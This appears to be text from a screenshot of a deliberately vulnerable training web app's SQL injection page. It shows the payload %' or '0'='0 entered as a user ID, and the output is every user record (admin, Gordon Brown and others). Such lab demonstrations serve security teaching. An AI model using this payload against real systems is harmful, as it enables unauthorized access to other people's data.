 Vulnerability: SQL Injection
User ID:
%' or '0'='0
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith